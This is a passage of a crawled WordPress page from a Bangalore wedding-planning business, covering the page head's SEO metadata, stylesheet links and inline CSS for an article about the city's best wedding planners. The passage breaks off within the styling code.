

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/
body_size: 26102
content:
<!DOCTYPE html>
<html lang="en-US"  data-menu="leftalign">
<head><script></script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://taariniweddings.com/xmlrpc.php" />

 

<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#d3a849 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#d3a849 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best 10 Wedding Planners In Bangalore You Should Hire For Perfect And Stress Free Wedding - Taarini Weddings</title>
	<link rel="canonical" href="https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best 10 Wedding Planners In Bangalore You Should Hire For Perfect And Stress Free Wedding - Taarini Weddings" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo" />
	<meta property="og:url" content="https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/" />
	<meta property="og:site_name" content="Taarini Weddings" />
	<meta property="article:published_time" content="2022-03-30T05:32:12+00:00" />
	<meta property="article:modified_time" content="2025-02-03T11:34:33+00:00" />
	<meta property="og:image" content="https://taariniweddings.com/wp-content/uploads/2021/12/Barrat-8.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="taarini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="taarini" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/","url":"https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/","name":"Best 10 Wedding Planners In Bangalore You Should Hire For Perfect And Stress Free Wedding - Taarini Weddings","isPartOf":{"@id":"https://taariniweddings.com/#website"},"primaryImageOfPage":{"@id":"https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/#primaryimage"},"image":{"@id":"https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/#primaryimage"},"thumbnailUrl":"https://taariniweddings.com/wp-content/uploads/2021/12/Barrat-8.jpg","datePublished":"2022-03-30T05:32:12+00:00","dateModified":"2025-02-03T11:34:33+00:00","author":{"@id":"https://taariniweddings.com/#/schema/person/801897a23fd36822f86e43425f50f3a7"},"breadcrumb":{"@id":"https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/#primaryimage","url":"https://taariniweddings.com/wp-content/uploads/2021/12/Barrat-8.jpg","contentUrl":"https://taariniweddings.com/wp-content/uploads/2021/12/Barrat-8.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://taariniweddings.com/best-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://taariniweddings.com/"},{"@type":"ListItem","position":2,"name":"Best 10 Wedding Planners In Bangalore You Should Hire For Perfect And Stress Free Wedding"}]},{"@type":"WebSite","@id":"https://taariniweddings.com/#website","url":"https://taariniweddings.com/","name":"Taarini Weddings","description":"A one-stop solution for crafting customised, one-of-a-kind weddings.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://taariniweddings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://taariniweddings.com/#/schema/person/801897a23fd36822f86e43425f50f3a7","name":"taarini","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://taariniweddings.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c04b44db91aa5d3140753f33aa415c09f37b77372a87d6c2eaebcc9d2f503665?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c04b44db91aa5d3140753f33aa415c09f37b77372a87d6c2eaebcc9d2f503665?s=96&d=mm&r=g","caption":"taarini"},"sameAs":["https://taariniweddings.com"],"url":"https://taariniweddings.com/author/taarini/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Taarini Weddings &raquo; Feed" href="https://taariniweddings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taarini Weddings &raquo; Comments Feed" href="https://taariniweddings.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://taariniweddings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaariniweddings.com%2Fbest-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://taariniweddings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaariniweddings.com%2Fbest-10-wedding-planners-in-bangalore-you-should-hire-for-perfect-and-stress-free-wedding%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://taariniweddings.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://taariniweddings.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://taariniweddings.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://taariniweddings.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://taariniweddings.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='framed-reset-css-css' href='https://taariniweddings.com/wp-content/themes/framed/css/core/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='framed-wordpress-css-css' href='https://taariniweddings.com/wp-content/themes/framed/css/core/wordpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='framed-screen-css' href='https://taariniweddings.com/wp-content/themes/framed/css/core/screen.css?ver=6.9' type='text/css' media='all' />
<style id='framed-screen-inline-css' type='text/css'>

                	@font-face {
	                	font-family: "Renner";
	                	src: url(https://taariniweddings.com/wp-content/themes/framed/fonts/renner-medium-webfont.woff) format("woff");
	                }
                
                	@font-face {
	                	font-family: "Made Senora";
	                	src: url(https://taariniweddings.com/wp-content/uploads/2021/12/MADE-SAONARA-2.woff) format("woff");
	                }
                
                	@font-face {
	                	font-family: "Helvetica";
	                	src: url(https://taariniweddings.com/wp-content/uploads/2021/12/Helvetica.woff) format("woff");
	                }
                
/*# sourceURL=framed-screen-inline-css */
</style>
<link rel='stylesheet' id='modulobox-css' href='https://taariniweddings.com/wp-content/themes/framed/css/modulobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='framed-leftalignmenu-css' href='https://taariniweddings.com/wp-content/themes/framed/css/menus/leftalignmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://taariniweddings.com/wp-content/themes/framed/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://taariniweddings.com/wp-content/themes/framed/css/themify-icons.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://taariniweddings.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://taariniweddings.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2024112801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://taariniweddings.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://taariniweddings.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-7{--e-global-color-primary:#000000;--e-global-color-secondary:#C9A149;--e-global-color-text:#252525;--e-global-color-accent:#FFFFFF;--e-global-typography-primary-font-family:"Italiana";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:56px;--e-global-typography-secondary-font-family:"Gothic A1";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 h3{color:var( --e-global-color-secondary );font-size:24px;font-weight:normal;text-transform:capitalize;line-height:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1725px;}.e-con{--container-max-width:1725px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:54px;}.elementor-kit-7 h3{font-size:22px;line-height:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-primary-font-size:26px;--e-global-typography-primary-line-height:1.1em;--e-global-typography-secondary-font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-9282 .elementor-element.elementor-element-391fe304{margin-top:0px;margin-bottom:30px;}.elementor-9282 .elementor-element.elementor-element-4dd67810{text-align:center;font-size:20px;font-weight:100;text-transform:uppercase;}.elementor-9282 .elementor-element.elementor-element-85c864a{margin-top:0px;margin-bottom:0px;padding:0% 5% 5% 5%;}.elementor-9282 .elementor-element.elementor-element-44c20a6{text-align:center;font-size:20px;font-weight:100;}.elementor-9282 .elementor-element.elementor-element-83711e3 > .elementor-widget-container{margin:55px 0px 0px 0px;}.elementor-9282 .elementor-element.elementor-element-83711e3 .elementor-button{font-size:14px;font-weight:400;text-transform:uppercase;line-height:20px;border-style:solid;border-width:2px 2px 3px 2px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:21px 80px 20px 80px;}.elementor-9282 .elementor-element.elementor-element-83711e3 .elementor-button:hover, .elementor-9282 .elementor-element.elementor-element-83711e3 .elementor-button:focus{color:#FFFFFF;}.elementor-9282 .elementor-element.elementor-element-83711e3 .elementor-button:hover svg, .elementor-9282 .elementor-element.elementor-element-83711e3 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-9282 .elementor-element.elementor-element-83711e3 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-9282 .elementor-element.elementor-element-83711e3 .elementor-button{padding:21px 0px 20px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://taariniweddings.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://taariniweddings.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://taariniweddings.com/wp-content/plugins/framed-elementor/assets/css/justifiedGallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://taariniweddings.com/wp-content/plugins/framed-elementor/assets/css/flickity.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='framed-elementor-css' href='https://taariniweddings.com/wp-content/plugins/framed-elementor/assets/css/framed-elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='framed-elementor-responsive-css' href='https://taariniweddings.com/wp-content/plugins/framed-elementor/assets/css/framed-elementor-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://taariniweddings.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://taariniweddings.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://taariniweddings.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.1' type='text/css' media='all' />
<link rel='stylesheet' id='framed-script-responsive-css-css' href='https://taariniweddings.com/wp-content/themes/framed/css/core/responsive.css?ver=6.9' type='text/css' media='all' />
<style id='framed-script-responsive-css-inline-css' type='text/css'>

		@keyframes fadeInUp {
		    0% {
		    	opacity: 0;
		    	transform: translateY(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInDown {
		    0% {
		    	opacity: 0;
		    	transform: translateY(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInLeft {
		    0% {
		    	opacity: 0;
		    	transform: translateX(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
		
		@keyframes fadeInRight {
		    0% {
		    	opacity: 0;
		    	transform: translateX(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
	
/*# sourceURL=framed-script-responsive-css-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-global-css' href='https://taariniweddings.com/wp-content/themes/framed/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>

#right_click_content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container{font-family:Helvetica, Helvetica, Arial, sans-serif;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, input[type=submit], input[type=button], a.button, .button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{font-size:17px;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, textarea, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select{font-weight:400;}body{line-height:1.8;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination_detail{font-family:"Made Senora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7, #autocomplete li strong{font-weight:200;text-transform:none;letter-spacing:5px;}h1{font-size:34px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:20px;}h5{font-size:18px;}h6{font-size:16px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.tg_password_protected #page_content_wrapper .inner .inner_wrapper .sidebar_content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"]{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .readmore, .woocommerce-MyAccount-navigation ul a{color:#222222;}::selection{background-color:#222222;}::-webkit-input-placeholder{color:#222222;}::-moz-placeholder{color:#222222;}:-ms-input-placeholder{color:#222222;}a, .gallery_proof_filter ul li a{color:#222222;}.flex-control-paging li a.flex-active, .post_attribute a:before, #menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before, .post_attribute a:before{background-color:#222222;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#222222;}a:hover, a:active, .post_info_comment a i, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#222222;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active{background:#222222;border-color:#c9a149;background-color:#c9a149;color:#ffffff;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#333333;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#333333;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, 